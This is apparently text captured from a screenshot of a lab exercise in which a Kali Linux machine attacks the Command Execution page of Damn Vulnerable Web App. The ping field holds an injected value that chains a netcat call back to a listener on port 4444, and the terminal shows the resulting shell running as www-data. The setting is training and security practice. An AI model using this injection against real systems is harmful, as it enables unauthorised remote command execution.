 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
2
8:04
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102]
35661
whoami
www-data
File System
Home
VBox_GAs_...
Damn Vulnerable Web Ap
Not secure
192.168.5...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.56.102;nc 192.168.56.101 4444 -
submit
PING 192.168.56.102 (192.168.56.102) 56(84) bytes of data.
64 bytes from 192.168.56.102: icmp_seq=1 ttl=64 time=0.025 ms
64 bytes from 192.168.56.102: icmp_seq=2 ttl=64 time=0.044 ms
64 bytes from 192.168.56.102: icmp_seq=3 ttl=64 time=0.069 ms
--- 192.168.56.102 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2014ms
rtt min/avg/max/mdev = 0.025/0.046/0.069/0.018 ms
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/